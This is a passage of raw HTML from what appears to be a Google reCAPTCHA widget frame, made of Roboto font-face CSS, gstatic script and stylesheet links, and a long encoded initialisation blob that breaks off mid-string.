  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zCWO6l6TiLo2q80uBiBtAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zCWO6l6TiLo2q80uBiBtAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zCWO6l6TiLo2q80uBiBtAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1EE8OzwqECPcK4wqrDicKSw7bCpgd7woDCphYWG8KJJsKvWcKqw4NCwqwvw7Z/VFfCncO8E33Cs8KoMF1rw4bDkjwJQjTCiMOdw6QdwroOOxR/esOgwqjDmFvDusOcZsKqYsKGC8OyYm7CrMONw5/DqSIFw6zDv8KJwqHDjSxTwoPCocK/[base64]/VVxvDgNzw7LDgTttwpJjwptHw7PDrxhHwrjCii44wr5bwp9xUwjDk8KhwpF+w6VeMw9ew6Btw4/CnMKzBgRWBkzDn0DCh8KywoLDlykAw64Ew5fDijfDgMKew7LCo2Bkw61Uw58PT8KywrXDvCfDoGM6aVd+wrHCnRDDgiXCqA1pwqHCnzjCrUsPw50/[base64]/Cs8KPw7fCnyLDsUNUUsO/[base64]/wpLCtMOvw4DDjHfCssKnX34yw47DlEnCqlPDjmjDu8Kqwok1woTCucOpwr1ZbDZTCsOZdFcHwqnCkRF5SRthSMOZScOuwp/DgAYtwpHDkRJ6w6rDusOnwptVwprCtnTCi0/CnMK3QcKyO8OPw7oowrxrwqXCu8O5e1BnTSPChcKIw45Cw53CkQItw7FwCsKGwrDDv8KiAMK1wqLDjcK/w4MYw7xqNG1LwpEVLzXCl1zDl8O9CF3Cq3LDsxNlD8OtwqDDtnAPwoHCn8KUP19Aw4PDsMOOdsKhMyHDmQbDizskwrJ+XRvCgMOtw6c9WAHDgDTDhsOCDV/Do8KaADBhD8KNGzZKwrHDtsO+R0kmw5ZBfiYiw6ssXyTDsMKmwpc3EcOZw7LCnsOcISbCt8K8w4vDqj/[base64]/w4wbw6zDssKsw77CsMK+WAsVPCxiS1BTwoIrw6nDn8OFw47CqXLCh8OYahIVwrRYDFABw6AUfn7DjgXCmT8ewrlSw44nwodfw4QBw7vDuTNaYsObw6LDnx9iwozCkS/[base64]/CtMOOUMKFw7o1w6DDhWQiU1YmZMK9aRktQMOEWcOhZgbDmCXDgMKwZSFNwo9Ow45VwqHDicOmUGEza8Kxw63CvRrDkzzCmsKvwrDDhnpZfXUqwrNEw5XCpljDgR3CqQYUw7fCvHfDtFjDmSTDq8O6w69/w4xHKlbDnMO0woo/w6Z8I8KDwrvCusO0wpzCgXV/wp3CmcO9AsO+wpHCjMO4w7Z9wo3CgsKIw6c0wpPCmcOBwqBaw6TCv0QDworCv8Krw5JXw7cnw5cqAMOHdTTDkFjDkMKFwq0xwrbDg8O2fWjCvMKRwpfCnGF3HcK8w7hLwrDCkMKgf8KZCR/[base64]/wqPDsMOVwrBVwqbCoiXDvcO9wo4cGSUgwp8WBMKpw63CmW/DiGPChz7Cm8OEw4FXwqLDssKAw6DCnRFjQMOPwqvDscKHwrkyFWzDhcOEwpQRUsKCw6bCmcOiw7zDtMKnw7DDhE7DjsKLwpU4w6Fhw546U8OWT8OXw79BMMKpw4vCjcO2w5kwTRMVRw7DsxXCvGDDpHLCunohZsKMbcOwPcK/Yyt2w7Q9PTfCsTbDhMOKF8Knw6/CtldNwr9qB8OdF8K7wr1UXMOfQMK0FSlcw5NdXBBITsKKwoXDjwjCnh18w5zDpsKyQMOvw7HDgADCh8K8QcO4FjZqOcKgaj50wo4ewr4kw6hzw5wcw4BsRsOCwqUjw5jDnsOcwrAEwqnDv2Ege8OgesODHMOPw4/DtX1xV8OHGMOfQ3zCtAbCqnPCuQIzVVHCnwsZw63Du0zCrH4/[base64]/[base64]/DjsOYeiI7wrXDqCtNXz1BJjPDn8KJUsKoQAg+R8KtDcOcwozCkMO4wpXDhMOqTDbCoMOkdMKyw77DksK/JmLDnxtxwovCl8KyGg/[base64]/[base64]/Cpx8Kw5LCqQfCk8OHw7YybgEhMsKYPWHDk8Oswo8uOzPDuW51w63Cl8KrH8OZZhnDux86w4E0wrADF8OlOsO0w6XDiMOFwocjDChcakLDrkfCvCHDj8K5w7k/X8O8wrXDn39oJD/DlB3Do8KEw67CpSknw5HDhcOSAMOfc00Ew5vDk2svwrkxVsKEwonDs3XCp8OMw4BHHsOqw5/[base64]/CtDwZHsKtwqNow4FSMMOLLTDDtMOGP8KGVXnCvMKxw4MQwrMvC8K8wofCljcHw43DicOrIDfCqBQ2w7hMw7PDm8KFw5g3w5vCsVASw7Uaw6w7V1jCmcOOIMOqHsOQO8KeQsK3PEFlchx+cW7CucK9w5zCm0V4woZEwprDvsOaUsK/[base64]/DrMO7Ew8gwrtmZcOtb8O5GMO/G8K7wqTDkyBjwqdJw7sJwqcTw7vCn8KowpnDpB3Ci03DgGNWeMOGa8OAwrhtw5rDnC/[base64]/Dt8Ocwq7CjT8Mwo9NO0DDjw1IMsOVw73Dj11Fwr51JWHCp8KjcWlxY2cNw6LCusO0BxrDoitmw6kQw6fDl8OtXMKTMsK0w4BXwq9gGcKhwqjCmcKgTCrCrg3DshMGwofCmBh2RsK6RAxFJkBkwpXCoMKnBXVVVx3Ds8O2wqsMw4/DncOlf8OaG8KZw4bCi11eC3bCsAMcwrpsw77DusOJBT9BwqrDgFFrw4fDssO5AcKvKMK2awpvw7vDtDrCjmnCs35vQsK7w5ZRPQVIwoIWQi3CuQE6bsKIwoDCvhFxw4vClTnCmsOiwrnDhizDtcKIMMKTw4XCvi3DkcOkwp3CnF/DoD5fwpU5woYVO1PChMOSw7rCvsOPccOAOA3CnMOSexwZw4UcYg7DiUXCvVMKVsOKclvCqHLClcKTwp/[base64]/ChMK8FcOuwoA0woxswo1Iw6XCk8K/wpg8w6/CqMKsw71mw4/DjMKDwpwZZsKSM8OjZMOaMV14F0bDlsOtKcK8w7jDo8KxwrTCmG8ywobCkU05DXTCv1nDhgnCkcO5RhbCo8OPDioRw6HDjcKBwphvSsKvw7Iyw4wnwqI0DCVsY8Kkw6hzwpvDgHPDlcKSHyTDvD3Dj8K/[base64]/[base64]/Dmx8CPkARG8KUwqV5R8Oiwrlcwp8MMcKqwrnDs8Oaw5kbw47CowRjTDvChcOgw49ldMO8w7LDnsKNwq/Cnhghw5FWRAF4Z3A3wpt8wrNCw7xjE8KrP8Olw6jDo2FLBcO/w4PDs8OTYFgTw63CpU/CqGXDqQLCtcK/eRcHGcOxTMOhw6xaw7/CoVjDksO+w5LCuMOBw5BKV2hCfcOjXT7Dl8OHBzsBw50iwrTDp8O3w77CoMOFwr3CtTFnw4HCl8Kgwp56wpTDmVdqwp/DjsKTw6Jqw4k4AcKfPMOIw4/Dgh1iaRJowpjDvcK6woXCknbDtEzCpwvCt3vCpTPDr1ZCwpZTWTPChcKjw53ClsKCwrZkORnDjMKCw5/Dl2x9AsK0w6fCkT9Ewr1YC3B1wpl0AEbCmXUdw7BRNFI5w57Cgng+w6tDTMKRKAPDiVvCjsOVwqXDmMKZbsKfwr4WwoTCkMKQwpxTLcOKwp7CiMOJEMK1Zz/DqMOLHSPDlUYlG8KVwoPCl8Osf8KWU8KwwrvCr2/DqxzDgyDChy3DgMORGBsmw7NAw5fCvsKiO3nDiFXCswNzw7/CuMK7LMOGwrwaw7lmwpPCmsONCsOXCULCosKcw7vDsTrCjHXDmcKiw4luKsOOZWgHDsKWZcKGEsKTFEguMMKdwrIMEFTCpMKHEsOkw7QJwptMZ39bwplVwpLDpMK/aMKowqMWw63DjsKgwo7Dk2YBWcK2wozDnlDDg8OPw4Ipwpx/wrrCksObw77CsQp4w6JDwpRLw5jCiA3DnWBmeHVXPcKJwrkVb8Oxw6jDnE/DhMOow5RTQsOIWS7CucKFJhI+SUUCwoV0wodtdEfDhcOCeVHDusKsBXQHwrtlJcOew4TCu3vCtEXCiHbDpsKUwqzCs8K7b8KfTEDDlHVPw51oasOgwrxrw6IXO8OnCQfCrsKKX8KDw7PDiMKLcWAoAMKGwpDDoDMvw5TCq0nDmsOrEsKFSQvDiAvCpjnCkMOYcl/Csg4wwqtQAEVMPsOaw7w7BMKkw6TCpUzCinXDuMKww7/DvwVew5XDpBtcN8ORwpHCtjLChzhQw47ClwIqwq/ChsKbXsOMYsKLw47Cjl9yUiTDvEh+wrpwIQXCtDgrwobDlMKMYUUzwqRjwppmwqEJw448c8OgeMKUw7VawoIMXkjDkX0hfsOVwqvCqRJ3wpgxwoTDicO+A8O6NMO1GUkPwr80wqrCj8OqI8KBCmRkIMOJEiHDklLDtnjCtMKTYMODw4UkH8OVw4/Cg20ywozCqsOWRsKjworCuy3DhnxXwr8Bw7IfwrN5wplDw6dsasKQTMOHw5XDssOgLMKBISXDiiNqW8OLwonDnsO9w6JCQ8OHA8OswqnDvcKHX2dBwq7CvWTDm8ODAMOAwpfCuzrDrjQxRcOkF2Z/EsOew5lnw6sGwqrCmcOoKjRbw6PCiBHDisKWXBh6w7PCnizCrcOuwqLCqn3CiQMNIU7DmCE9AsKowrrCuzbDrcKgMD7CshFvKlJCdMKQR3/[base64]/ExHCmXPDiVjCh8OlOH/DjxchDgnCjh45w6XDhsOHdj3Dq2Umw7fDi8KowqnClMKnSCZMZCMVH8KLwr1kEcOMM1xxw7IJw4zCqDLDvsOWwqoCXWwawpgmw6AYwrLClkrDq8Ofw4s+wq8KwqDDl25VG2rDmwTCnGpgCToQSsKxwrNoV8Oxwr/CvsKpDMOewqTDlsOyUzV9JAXDs8Oyw6E/bznDr2U/fxIOGcKNKQzCt8Oxw4Q8HWRcbV/CvcKrCsK9QcKowqDDkcKjGULDoTbDv0Uvw6rDjMOlc3vCpy4tT1/[base64]/ClloqanjDkmtIfsORw618KSE7X0F1FUYNKCrCuTDDl8OxAy/[base64]/DocOfw6Rlw6/DlCAWwpQYwrvDoTbChhdkwpTDiRXCsMKPWjNHZhnCvsK4UsOSwoIAXMKswobChDHCs8KJD8OYOj/DqiMXwpbCpxvCgmUmRcKRwofDiwXCgMO2OcKofF0Yf8OUw7YvISfChDjCgUd3JsOuL8Ojw4bCvx7CqsKcbDPCthvChlsmJ8Khwq/Ctj3CrRvCom/Dl2/[base64]/Zgo4CcKRw7bDqlUzwqZMBEzCrDnDsDbCg8ORDAlDwpnDi8OHwpXClsOnwqMIwp80w4UHwqRhwr1EwpzDkMKFw7R7wrV7cUnCjMKpwpk6wrVdw51kY8OpUcKRw5rClcODw48VLlrDsMO/woLCr2HDlMOew4XCjcOIwps5DcOOScKzN8O5XMKmw7Iza8KPfgRaw7jDtRgqw6Fqw6DDjxDDpsKXW8OIOgTDt8KNw7jDrQdEwpgEKxIHw4MAQMKQB8OOwphGDBtiwq1lIwzCiVxgc8O7dhAhd8KFw47CsC5Pe8KvdsKDVsO+FiTCtF7Ds8OSw5/Cj8KWwq/CoMOkZ8K9w70hVsKkwq0rwoPCjHgOw5Vwwq/DkCjDo3xyL8OyCcKOfxdrwpEmZsKfHsOBURlpKmHDrSXDqkbChB3Dm8OJcMKGwoPDuFB0wrMBH8KAIVbDvMO9w5peOGYww6REw45sMcKpwoASBzLDkTo4w592wqIACWorw5/ClsOuWUzDqD7ChsK3JMOiHcKgYzhbdcO4wpHCgcK5w4hNQcK7wqpXAGhAZH7Dv8OWwq5twp5oOcK4w5pGK19LeTTDpzoswqzCgsKZwoDCp3t3wqM1KhbDisKJC10twr7DtsKOSy5+F3jDucOkwoUsw7fDmsKmBGcxw4hedMOPWcK/WiLDuXciwq1nw6bDocKbOMOAZwI8w7fCoklww77DusOYwpTCpmsJMw/[base64]/Dv8KiPWpBAyvDnMOSwoIEMMKIw4rCjcObw5rCkTwFVlDCs8Kjwr/DhAQgwovDgsOIwpsvwpXDvcK8wrvDssKTczN0wp7CsFHDtUg5wo3Cv8K1wrArIsKlw4F/M8KgwopaKMKkwr/Ct8OxR8O6BMOywpfCgEfCv8ODw78sacO9H8KdWcO+w5zCjcOdSsOsQC7Dggwkw5h9w5/DucOnGcK+G8OvHsO6CUkqcCHCkhLCosK1BgBAw4YJw7PDkkxwDx3DrSspacKYJMO7w5jCucKSwqnCm1fCl1bDmgxVw6XCiwHClsOewrvDgC3DicKzwrpYw5lzwr4Iw7IpahbCmEPCpmJmw5/[base64]/Dq8Kcwp5ab2tjU0d8wqPCv2jDi1PDnCzCiA/Dr8KRbm4Jw5fDhj1Uw4fCucOtIBHDn8OiWMKzwoJpf8Kuw4AQNgLDiFHDllrDqEhfwq9Rw5I/Q8KNw5wOwpxxKRl/w6fCimrDoEsQwr9CfgzDhsKJYHNawqgwS8KJacOOwrnCqsKjW08/wrk5woh7AsOXw7duPcK7wp0Mc8OLwosaQsOQwpp4WMKSGcKCWcKCFcOXV8ONPzbCosKTw6FTwp3CoD3Cj3rCuMKJwqcsVnEHFl/CrMOqwoHDpwPCiMOmOMKfGzJcSsKCwoRnH8OhwrYnTMOtwp1aVcORF8ORw4YWAMKdLMOCwobCqklYw60AVkfDuXzClcKBwrrClmkaBDnDscO6wrMGw4vClMOfw5fDpWTDrDAJGwMELsOGwqhbRcOBw4HCpsKwYsK9McO9wq0/wqvDi1/CocOyZygnODnDmsKVJcO+w7LDs8KgYiPCnTvDhRlcw4LDkMKvw4QBwq3DjiPDvSPCgwlhRycvHcKPDcOEdsKzw5MmwoM/cBTDnmEXw71RBAbDuMO/[base64]/CgxZNeEUaF1TCusKzwok2w6JKwr5mAcKlcsK4wqrCtyDCvT0iw759LmfDvcKqwqtZd0ZvLMKLwopIWMOaTVc9w5oawo9RBTnCoMOfw4DDqsOUHTMHw47DrcKrw4/DhBTDijfDqnHCjMKWwpJ+w6Nnw5/[base64]/wrLDlsKFw60hGh/DuMOxT25wFcKhwqbCmsO2w4rDnMOgwqDDosO4wqTClQ11Y8Oow4ouVRtWw7rDjkTCvsOqw73Dl8ONcMOmwprDrMKjwq3Cmy1kwqMNK8OKwpR4wrZmw7nDssO4S1DCqEvCkG5+wrIxPcO3w4TDisKSdcOLw5PCsMKuwq1WCCnCk8Kewq/Ct8KOeQTDhABDwq7DrXASworChizCvmd4I0FDBMKNDmdhcnTDj1jDocO2woLCg8O7G2/[base64]/ChcKveyXCt8O1Ml4lEsOnwqBHcgtHDnjDlcOEYlMWDgTCnFMQw73Cr09/wrTCiwDDoyFHw5nCqsOVZAfCu8K3bcOAw4BtZ8OGwpt0w45dwr/[base64]/wrXDuMOuOcK+w6bDrF/CgsOgd8KgwromMg/Dn8OUNsOtwrt9wrtpw7IvI8K1VHZKwr9cw5ArJsKXw7vDiTkkf8OrRS5cworDr8Ofwqk6w6gjw7sowrPDpcK4VMO+C8Okwpd8wqLCqCfChsKCCWZ/E8O6SsKADUpcXT7CoMOAdsO/w5cvPMODwqNOwpNewr5BOMKTwrjCmMOWwrIQHsKhOsKvTjXDnMOnwq/[base64]/DljzCqcK/[base64]/[base64]/DhXBJKgkMISfCg8KlwqEdQ8OVwohMw79Nw5pdacKiw5HCm8KtRG53L8OgwpRaw7TCpz5EdMONan3Cg8OXNcKqc8O6w5BSw4JiccOZMcKbFMOXw53DpsKSw5PCjMOEejXDiMOMwqsjw4jDqXZGwqdcwo/DvzkiwrvCoSBbw5jDsMKOLzF5KMKBw7g0Fm7Dik3DkMKtw7s9wpvCmnHDq8KNw7wJZgsnwogGw7rCq8K2XsK6wqDCtsKlw70cw7nChMOGwpE6KMKFwpQpw4/ChSkQCkM6w6/DjzwFw7zCi8KlBMOQwpFIIMOXb8Kxw40Hw6HDncOEwq3Cli3DoS7CsDPDkDbDhsOOE2XDocKZw4BhenTDozLCgm3DvDbDjiMowqrCosKmP18dwqwNw5XDj8Oowqw5FsKTYMKGw55Fwqx4XsOmw4DCnsOvwoFuecOwYSXCuinDr8K5Wk/DjxNEAcO1wqQMw4jCncKwOiPClQIlIcKQEcK6Eh0nw7Q2AsO4Z8OXb8O9wrxww6JTY8OOw4YlCg0wwqstTMKwwqAQwr4ywr7Cqlk2LsOJwoIbw5cQw6/CssO8wqnCnsKwR8OFWgcSwrJ8J8OawpPCqE7CrMKfwp/Cu8KXDw/DijDCqsKuSMOreVQ/[base64]/[base64]/e2BEw58RwpDDicKmwr46bSHCpS3DlcKfwolXwqlSwqnCgAt6JsKqSDtvw4vDj2/[base64]/Co8OCJAMsw7vCmcKmbkvDvDUSw6F1XcK3WMKbw6TDmVvDvMKMwqXCusK/wr5XVcOjworCqjkvw5jCncKGQ3TCrTAOQzvCvA7CqsOKw596ciHCkzTCq8KewoYEwp7Di3bDpgo4wr/CvAjCmsOKJXwnNWrCmT/Cg8OcwrrCscKdW3TCp13DnsO5R8OCw6rCmjlqw4c7AMKkVxJad8Oow7UKwo/DjzxaRsOaXR9aw7/CrcKkw4HDl8K6wqrCrMKuw64xCcK8wpBqwqfCpsKTRmQOw5zDnMK8wqXCq8K3aMKkw6lWAkBiw5o7wpRWLkBVw44BKcKvwosNJh3DiEVeRX/[base64]/[base64]/wqg7BSTDpA/[base64]/w5jCmMKvVsOoDkUxGcKqTVk3wq3DrsO8w4LDicO5w5xDw5pRLMODwp/DgQTCjEU0w7pyw6l/wqPCpW9EC1ZJwrFfw7LCicKSaW4IbcO5w6UYC3ZHwoNUw7cqNXEWwoXCgFHDhUQyYcKUdzXCtMO9En5eNlvDg8OUwqXDlyQESsO5w6bCsRdoJ2/DtDDDu3kAwpFJNsKMw6fCnsKUHSlSw43CtD3DlBxjwqEQw5/CtUYpYRk8wpnCpMKzJsKsJjfCh1jDjsO7w4HCsngYecKUWi/[base64]/CjHPDusOEPsOZcWouecOPO8OUKUHDiiDCo8KVUgTDssOZwoDCgjgTRsOnQ8OVw4IVacO8w5HCoj4bw6DCusKdOBPDvk/CnMKrw63CixjDuWksWcK4HQzDqXjCmsO6w54OY8K5YTUrXsKpw4/CvTDDpcK6J8OfwrjDlcKGwpQFAg3CqV7DnRAcw6x1wq3DiMKGw43CmcK2w4rDjARvXsKaf1AmQGnDvGYEw4DDoQXDqm/DmMO1w7EywpoeOsKlJ8OcTsO9wqpCZA3CjcO3w4NRG8ONYybDrcKwwoXDv8OmTk7CsDscTMKbw6XChHvCjy/CjH/DtMOeBcOOw4UlFsKBb1MRdMOkwqjDvMK4wqExCXnDscOEw4jCkEXDpxzDiGkaOMO1SsOaw5DDosOGwofCqgDDtsKfZ8KFPkLCv8K4wo9KTUjDjQTDssK1cFZUw5hCw49vw6F2w73Ck8OUdsKww7PDkMOzDDoWwqA/[base64]/woguw6wzw6NJw4EswrfDvsOnBTNmwqJzbyTDhMKDP8Kuw6bCv8KaFcK9GzrDkmTCnMOkZgXCnsKawpzCvMO1fMKbZ8OkYsK9QQHDucKfSw0WwqZjMcOWw4BcwofDvcKtHxB8w7kdUMO4f8K9ETDClW/Du8KcCMO+XsOXesKKTmNiw5Y0wqMPw4BVOMOtw6/CrWXDusOow4DCtsOjw6/DiMKxw6PCsMOgwq/DoxJpclRIbsK5wosVY1PCpjDDvCrCuMKRC8Kgw5UjYcKMB8KDSsONT2l3LcORDEpGFCPCmXTDtjw2cMK+w4TCq8O4w4I6TFDDgm8SwpbDtivDgFBzwqjDtcKEMh7CnkXCrsOedWvCj1vDrsKyKMOQGMOtwojDhMK2wq0bw4/DsMONdCzClwTCo2jCglR4w5rDnFZVTnwpJsOPZsOow7rDvMKKOcObwpEZdMORwr/DkMKrw6zDncK+woDDtDTChhjClBJienzDrzPClCLCicOXCMKWW2IvdnHCt8OwHVfDsMKww6/[base64]/Ch8OCCMK5SU7CijZJQsKPwrx5w4hOw7nCnMOPwqfDncKHKcOLPSfDtcKbw4rCo2NIwqtobcKhw7pddMKkLRTDmmfCpDQpK8K9X1DDj8KcwpPDsB/DkSTCmcKvZSttwpbCkD/ChU7Dtw1mIsOXTsOwNB3Dm8KkwoPCucKiQS3Dgk4SL8KWE8OtwoEhw6nCjcOwb8Ogwq7Cg3DCpT/CljIqcsKYfRUEw63DgRwVR8OVwrjCq1jCrik8wr0pwqU5TRLCrhHDoBLCvTfDhXTDtxPCksKswqQzw6Bxw4jCrFwZw75VwrbDqVrCvcKFwo3DgcOjTsKvw75/F0Itwp7CqcKFw4c/w4LDr8KaNQnDiDbDgXDDmsOlWcOLw6drw5Zmw6NWw709wpwTw5nDuMKqVsOLwpPDh8OnQsK0R8Ktb8KYEcOJw7jCiW8nw5wbwrUbwqzDilHDoEXCpSrDh1TDmBjCtG4Hf2EqwpvCrU/Ds8KtCxUTIAXCssKHSiXDtxXDiRfCg8K5w6HDmMK3LEvDpBYiwq0ww55hw7F8w6ZnTcKVEGUtBE7CjsO/w7Jfw7Z8EcOVwoxnw7zCqFvCucKja8KvwrrCkcKuTMKdw4nCnsO0bsKLSsKMw7zCg8OYwpUXwoQxwp3DoC4jwrzCklfDncK/woMLw63CgsOxDizCnMO/Si/DpS3DuMKTGizDk8Kww5HDrgMwwrlLw7FSLsKJU3d3cDVHw6h8wr/DrSAvUMOHJMKSccO9w77CtMOODwnChsO0VMOgGcK5wrdPw6tpwpHCvcO6w7VzwqXDhMKRw7oMwpjDo0LCvzAEwqg/wo9fw4jCkg5DAcK3w6bDt8KsbFgQTMKvwqV/w4LCpVs8wrTDtMOFwpTCvMKzwqrCi8K0OsKlwo8BwrYpwqBSw53ChDgyw6LDswPCtGzDjw8TRcO8wp1Nw7ImI8OkworDlsK1UQPCogIIW13Ct8OHEsKfwpbDizbCiGMYWcKQw68nw5pNODYXw4vDncKMQ8KaSsKtwqxdwrTDq0/CkMKnOhjDvAXDrsOQw5B1IRDDnUt6wogkw4cXLmzDgsOrw7hhC3rCsMKMSSTDtnQRw6/CkBrDtH3DpDh7wqjDk03Cv0Z1FDtPw77CvHzCq8KxUVBwYMOhXkPCmcObwrbDiibDk8O1AGEOwrEVwpFeDjHCqDzCjsO4w4x4wrXCghXDtltbwp/[base64]/OQ3DqMKkMHPCocOrw7dDScKbP8KRfcKaKMKOwoVewpLCkAMCwrhdw63Cgh5mwqLDrUYNw7TCsWBqLsOPw6hLw7/DjWXCuUEJw6fCisOhw6/CgsK0w4ZdAXNhAUjCrA4KT8KVJ2/DjcOHRSpqS8OawqYTJScka8OQw6zDsT7DlsOvVcOBXMKPJMO4w7JdYg8YfggMTC5HwqbDq0UDKgFVw75yw7gbw5vDiRt/ViZkdn3ChcKvw6hBTxpCNcKIwpDDrjrDu8OQOXDDuxFzPwBhwoDCjgoOwosZe2PCpMO5wrvCjijCmSDDtyNew6TDgMKEwocdw6hnOBfDvcKkw6/DicKkRsOGIsOUwoBVw6YbcwrDh8KqwpPCkTUxfHbCuMOaeMKCw4F4w7zCjU9BFcO0PMKGY1fCi2kDDz3DgV3DusOmwqoRbMKVcMK7w4F+AcKofMOBw6XCnCTChMO3wrp2R8O3YGopYMOBwrrCm8O5w5/DgG14w7Q4wrHCmUQoDh5Hwo3CpBLDkHApSjFZLBN2wqXDiFxxUikPacO7w4Q6w7PDlsONT8Oow6JjPsKzTcKXfnctw7fDqTDCqcKDwqLCgF/DmH3DknQLVjcBdS4JDsKVwpVpwpd9CDkIw5jClT9Awq7CmGx0w5AsI0jCu04gw6/CssKOw5lpAH/CrEXDo8OdG8KvwozDtE0lIsKWwpLDq8KnA3Urwo/ChMORSMOVwqzDvAjDrn8feMKnwp/[base64]/CsFvCg2YdwoHChcK8EURJw5fDqDLCpcKOHcK6w7IswpEkw74SV8OhPcKiworDs8KKJD12w5TDocKsw7sTbsO/w6TClRjCncOZw6YUwpLDpsKewo7CuMKiw5fDlsKqw4lSwozDiMOgYH0nT8KhwqLDr8Osw44QCTowwr5jQk3CmjXDpMOWw43CosKXSMO0VCfDsk0Bwqwnw4J6wo3CrTrDiMOxPDjDiVjCvcKnwr3Dt0XCkV3CqcKrwpEbOFPChG0Pw6tfw59SwoZyLsOCHgt1w7/[base64]/[base64]/[base64]/MGpowpdbWMKWIhvDqsO0w7fCvTNnBcKzUU1gwoUrw5vDl8OrUcKdA8KIw4REw4/DiMOfw6rCpmQ5EcKrwpdEwrrCt28Uw4PCiGHCsMOUw50iwonDplTDuRU7woBva8Ktw7bDkHHDucKMwo/DncOfw5gCDcOGwqk/HsK7TMKaZcKlwrjDuQZnw7NKRFAoTUhnSz/[base64]/DlG0cwpvDtWhvbsKCb8KofcK6w5Zbwq7DnMOSMn7ClBDDkzbCsmPDskDDgWXCuxDCqcKOHcKMCMKjH8KZalvCln4ZwonCnWsIBUMdKC/Dg3nCsQTCr8KOFxpUwqBUwpZkw4XDvsO1K0Eaw5DCgMKiwprDqMKVwq7DtcOXcUTCgRE3CcKbwrvDv0QvwopmNjbDrCY2wqXCr8OQOB/DocKMOsOVw7TDpz8uH8O+wqTCjx5MHcOUw6okwpdsw7/CjVfDrzEUSMKAw6MLw4YDw4IoSsO8VT7DuMK0w5kfW8KOPsKMMRnDmMKbKxkFw6E5w6bCncKRVhzCjMOJR8OyUMKmfsKqdcK/[base64]/CjMKXQsOqc8KSw6QUw4